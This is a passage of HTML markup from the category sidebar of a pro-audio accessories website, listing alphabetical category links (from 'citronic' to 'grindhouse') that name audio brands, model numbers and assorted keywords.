	<li class="cat-item cat-item-6872"><a href="https://proaudioaccessories.com/category/citronic/" >citronic</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://proaudioaccessories.com/category/clarinet/" >clarinet</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://proaudioaccessories.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://proaudioaccessories.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://proaudioaccessories.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://proaudioaccessories.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://proaudioaccessories.com/category/clear-com/" >clear-com</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://proaudioaccessories.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://proaudioaccessories.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://proaudioaccessories.com/category/clip-on/" >clip-on</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://proaudioaccessories.com/category/clockaudio/" >clockaudio</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://proaudioaccessories.com/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://proaudioaccessories.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://proaudioaccessories.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-8731"><a href="https://proaudioaccessories.com/category/cloudvocal/" >cloudvocal</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://proaudioaccessories.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://proaudioaccessories.com/category/cm-67/" >cm-67</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://proaudioaccessories.com/category/cm-i3-4f/" >cm-i3-4f</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://proaudioaccessories.com/category/co8wl/" >co8wl</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://proaudioaccessories.com/category/coles/" >coles</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://proaudioaccessories.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://proaudioaccessories.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://proaudioaccessories.com/category/column/" >column</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://proaudioaccessories.com/category/com18sub/" >com18sub</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://proaudioaccessories.com/category/comica/" >comica</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://proaudioaccessories.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://proaudioaccessories.com/category/compex/" >compex</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://proaudioaccessories.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://proaudioaccessories.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://proaudioaccessories.com/category/comrex/" >comrex</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://proaudioaccessories.com/category/comtek/" >comtek</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://proaudioaccessories.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://proaudioaccessories.com/category/conductive/" >conductive</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://proaudioaccessories.com/category/confronting/" >confronting</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://proaudioaccessories.com/category/consolle/" >consolle</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://proaudioaccessories.com/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-8106"><a href="https://proaudioaccessories.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://proaudioaccessories.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://proaudioaccessories.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://proaudioaccessories.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://proaudioaccessories.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://proaudioaccessories.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://proaudioaccessories.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://proaudioaccessories.com/category/countryman/" >countryman</a>
</li>
	<li class="cat-item cat-item-8738"><a href="https://proaudioaccessories.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://proaudioaccessories.com/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://proaudioaccessories.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://proaudioaccessories.com/category/cranbourne/" >cranbourne</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://proaudioaccessories.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://proaudioaccessories.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-8852"><a href="https://proaudioaccessories.com/category/cremona/" >cremona</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://proaudioaccessories.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://proaudioaccessories.com/category/crestron/" >crestron</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://proaudioaccessories.com/category/critter/" >critter</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://proaudioaccessories.com/category/crossover/" >crossover</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://proaudioaccessories.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://proaudioaccessories.com/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://proaudioaccessories.com/category/crumar/" >crumar</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://proaudioaccessories.com/category/ct-120s/" >ct-120s</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://proaudioaccessories.com/category/cubase/" >cubase</a>
</li>
	<li class="cat-item cat-item-8702"><a href="https://proaudioaccessories.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://proaudioaccessories.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://proaudioaccessories.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://proaudioaccessories.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://proaudioaccessories.com/category/d-1004/" >d-1004</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://proaudioaccessories.com/category/d112/" >d112</a>
</li>
	<li class="cat-item cat-item-7982"><a href="https://proaudioaccessories.com/category/d130/" >d130</a>
</li>
	<li class="cat-item cat-item-8654"><a href="https://proaudioaccessories.com/category/d400/" >d400</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://proaudioaccessories.com/category/dadm226/" >dadm226</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://proaudioaccessories.com/category/damme/" >damme</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://proaudioaccessories.com/category/dannysound/" >dannysound</a>
</li>
	<li class="cat-item cat-item-8874"><a href="https://proaudioaccessories.com/category/darkglass/" >darkglass</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://proaudioaccessories.com/category/dato/" >dato</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://proaudioaccessories.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://proaudioaccessories.com/category/davinci/" >davinci</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://proaudioaccessories.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://proaudioaccessories.com/category/dbx160a/" >dbx160a</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://proaudioaccessories.com/category/de75ptn/" >de75ptn</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://proaudioaccessories.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://proaudioaccessories.com/category/debra/" >debra</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://proaudioaccessories.com/category/deity/" >deity</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://proaudioaccessories.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-8444"><a href="https://proaudioaccessories.com/category/deltec/" >deltec</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://proaudioaccessories.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://proaudioaccessories.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://proaudioaccessories.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://proaudioaccessories.com/category/depusheng/" >depusheng</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://proaudioaccessories.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://proaudioaccessories.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-8835"><a href="https://proaudioaccessories.com/category/developments/" >developments</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://proaudioaccessories.com/category/dexibell/" >dexibell</a>
</li>
	<li class="cat-item cat-item-8132"><a href="https://proaudioaccessories.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://proaudioaccessories.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://proaudioaccessories.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://proaudioaccessories.com/category/diffusion/" >diffusion</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://proaudioaccessories.com/category/digidesign/" >digidesign</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://proaudioaccessories.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://proaudioaccessories.com/category/digitech/" >digitech</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://proaudioaccessories.com/category/dinsync/" >dinsync</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://proaudioaccessories.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://proaudioaccessories.com/category/distant/" >distant</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://proaudioaccessories.com/category/dj-6800/" >dj-6800</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://proaudioaccessories.com/category/dj-tisch/" >dj-tisch</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://proaudioaccessories.com/category/djm-500/" >djm-500</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://proaudioaccessories.com/category/dmx15-80s/" >dmx15-80s</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://proaudioaccessories.com/category/dnipro/" >dnipro</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://proaudioaccessories.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://proaudioaccessories.com/category/doepfer/" >doepfer</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://proaudioaccessories.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://proaudioaccessories.com/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://proaudioaccessories.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://proaudioaccessories.com/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://proaudioaccessories.com/category/dp226/" >dp226</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://proaudioaccessories.com/category/dpr-504/" >dpr-504</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://proaudioaccessories.com/category/dramwer/" >dramwer</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://proaudioaccessories.com/category/drawmer/" >drawmer</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://proaudioaccessories.com/category/dreadbox/" >dreadbox</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://proaudioaccessories.com/category/driverack/" >driverack</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://proaudioaccessories.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://proaudioaccessories.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://proaudioaccessories.com/category/ds18/" >ds18</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://proaudioaccessories.com/category/dslr/" >dslr</a>
</li>
	<li class="cat-item cat-item-8684"><a href="https://proaudioaccessories.com/category/dtronics/" >dtronics</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://proaudioaccessories.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://proaudioaccessories.com/category/dukane/" >dukane</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://proaudioaccessories.com/category/dunn/" >dunn</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://proaudioaccessories.com/category/dynacord/" >dynacord</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://proaudioaccessories.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://proaudioaccessories.com/category/dynaudio/" >dynaudio</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://proaudioaccessories.com/category/e-mu/" >e-mu</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://proaudioaccessories.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://proaudioaccessories.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://proaudioaccessories.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://proaudioaccessories.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://proaudioaccessories.com/category/editors/" >editors</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://proaudioaccessories.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://proaudioaccessories.com/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-8441"><a href="https://proaudioaccessories.com/category/eikon/" >eikon</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://proaudioaccessories.com/category/ekho/" >ekho</a>
</li>
	<li class="cat-item cat-item-7922"><a href="https://proaudioaccessories.com/category/elac/" >elac</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://proaudioaccessories.com/category/elam/" >elam</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://proaudioaccessories.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://proaudioaccessories.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://proaudioaccessories.com/category/electro-harmonix/" >electro-harmonix</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://proaudioaccessories.com/category/electro-voice/" >electro-voice</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://proaudioaccessories.com/category/electrocomp/" >electrocomp</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://proaudioaccessories.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://proaudioaccessories.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://proaudioaccessories.com/category/electrosmith/" >electrosmith</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://proaudioaccessories.com/category/electrospace/" >electrospace</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://proaudioaccessories.com/category/electrovoice/" >electrovoice</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://proaudioaccessories.com/category/electrvoice/" >electrvoice</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://proaudioaccessories.com/category/elektron/" >elektron</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://proaudioaccessories.com/category/elektronika/" >elektronika</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://proaudioaccessories.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://proaudioaccessories.com/category/elfin/" >elfin</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://proaudioaccessories.com/category/elgato/" >elgato</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://proaudioaccessories.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://proaudioaccessories.com/category/elka/" >elka</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://proaudioaccessories.com/category/eminence/" >eminence</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://proaudioaccessories.com/category/empirical/" >empirical</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://proaudioaccessories.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://proaudioaccessories.com/category/endgame/" >endgame</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://proaudioaccessories.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://proaudioaccessories.com/category/ensoniq/" >ensoniq</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://proaudioaccessories.com/category/entertainer/" >entertainer</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://proaudioaccessories.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://proaudioaccessories.com/category/eon206p/" >eon206p</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://proaudioaccessories.com/category/eon208p/" >eon208p</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://proaudioaccessories.com/category/eon610/" >eon610</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://proaudioaccessories.com/category/eon612/" >eon612</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://proaudioaccessories.com/category/eon615/" >eon615</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://proaudioaccessories.com/category/eon618s/" >eon618s</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://proaudioaccessories.com/category/epos/" >epos</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://proaudioaccessories.com/category/equalizer/" >equalizer</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://proaudioaccessories.com/category/equator/" >equator</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://proaudioaccessories.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://proaudioaccessories.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://proaudioaccessories.com/category/erica/" >erica</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://proaudioaccessories.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://proaudioaccessories.com/category/esio/" >esio</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://proaudioaccessories.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-8916"><a href="https://proaudioaccessories.com/category/etek/" >etek</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://proaudioaccessories.com/category/etherlatch/" >etherlatch</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://proaudioaccessories.com/category/eurorack/" >eurorack</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://proaudioaccessories.com/category/evelectro-voice/" >evelectro-voice</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://proaudioaccessories.com/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://proaudioaccessories.com/category/eventide/" >eventide</a>
</li>
	<li class="cat-item cat-item-8574"><a href="https://proaudioaccessories.com/category/evermix/" >evermix</a>
</li>
	<li class="cat-item cat-item-8807"><a href="https://proaudioaccessories.com/category/eversolo/" >eversolo</a>
</li>
	<li class="cat-item cat-item-8822"><a href="https://proaudioaccessories.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://proaudioaccessories.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://proaudioaccessories.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://proaudioaccessories.com/category/ew300/" >ew300</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://proaudioaccessories.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://proaudioaccessories.com/category/expandore/" >expandore</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://proaudioaccessories.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://proaudioaccessories.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://proaudioaccessories.com/category/expressive/" >expressive</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://proaudioaccessories.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://proaudioaccessories.com/category/fabfilter/" >fabfilter</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://proaudioaccessories.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://proaudioaccessories.com/category/fairchild/" >fairchild</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://proaudioaccessories.com/category/fairlight/" >fairlight</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://proaudioaccessories.com/category/faital/" >faital</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://proaudioaccessories.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://proaudioaccessories.com/category/fatso/" >fatso</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://proaudioaccessories.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://proaudioaccessories.com/category/fcs210/" >fcs210</a>
</li>
	<li class="cat-item cat-item-8645"><a href="https://proaudioaccessories.com/category/fds-334/" >fds-334</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://proaudioaccessories.com/category/fds-360/" >fds-360</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://proaudioaccessories.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://proaudioaccessories.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://proaudioaccessories.com/category/feine/" >feine</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://proaudioaccessories.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://proaudioaccessories.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://proaudioaccessories.com/category/ferrite/" >ferrite</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://proaudioaccessories.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://proaudioaccessories.com/category/fiio/" >fiio</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://proaudioaccessories.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://proaudioaccessories.com/category/filmmaking/" >filmmaking</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://proaudioaccessories.com/category/filtek/" >filtek</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://proaudioaccessories.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://proaudioaccessories.com/category/fireface/" >fireface</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://proaudioaccessories.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://proaudioaccessories.com/category/fitness/" >fitness</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://proaudioaccessories.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://proaudioaccessories.com/category/flashmic/" >flashmic</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://proaudioaccessories.com/category/flexidrive/" >flexidrive</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://proaudioaccessories.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://proaudioaccessories.com/category/floppy/" >floppy</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://proaudioaccessories.com/category/focal/" >focal</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://proaudioaccessories.com/category/focusrite/" >focusrite</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://proaudioaccessories.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://proaudioaccessories.com/category/fosi/" >fosi</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://proaudioaccessories.com/category/fostex/" >fostex</a>
</li>
	<li class="cat-item cat-item-7890"><a href="https://proaudioaccessories.com/category/fostrek/" >fostrek</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://proaudioaccessories.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://proaudioaccessories.com/category/fp10000q/" >fp10000q</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://proaudioaccessories.com/category/fp14000/" >fp14000</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://proaudioaccessories.com/category/fp20000q/" >fp20000q</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://proaudioaccessories.com/category/fp30000q/" >fp30000q</a>
</li>
	<li class="cat-item cat-item-8589"><a href="https://proaudioaccessories.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://proaudioaccessories.com/category/fredenstein/" >fredenstein</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://proaudioaccessories.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-8648"><a href="https://proaudioaccessories.com/category/freqport/" >freqport</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://proaudioaccessories.com/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://proaudioaccessories.com/category/fretish/" >fretish</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://proaudioaccessories.com/category/fulaim/" >fulaim</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://proaudioaccessories.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://proaudioaccessories.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://proaudioaccessories.com/category/funktion/" >funktion</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://proaudioaccessories.com/category/furman/" >furman</a>
</li>
	<li class="cat-item cat-item-8144"><a href="https://proaudioaccessories.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://proaudioaccessories.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-8650"><a href="https://proaudioaccessories.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://proaudioaccessories.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://proaudioaccessories.com/category/gatt/" >gatt</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://proaudioaccessories.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://proaudioaccessories.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://proaudioaccessories.com/category/gemine/" >gemine</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://proaudioaccessories.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://proaudioaccessories.com/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://proaudioaccessories.com/category/genelec/" >genelec</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://proaudioaccessories.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://proaudioaccessories.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://proaudioaccessories.com/category/glensound/" >glensound</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://proaudioaccessories.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://proaudioaccessories.com/category/godox/" >godox</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://proaudioaccessories.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://proaudioaccessories.com/category/gogroove/" >gogroove</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://proaudioaccessories.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://proaudioaccessories.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://proaudioaccessories.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://proaudioaccessories.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://proaudioaccessories.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://proaudioaccessories.com/category/grampian/" >grampian</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://proaudioaccessories.com/category/granelli/" >granelli</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://proaudioaccessories.com/category/granite/" >granite</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://proaudioaccessories.com/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://proaudioaccessories.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://proaudioaccessories.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://proaudioaccessories.com/category/grindhouse/" >grindhouse</a>
</li>
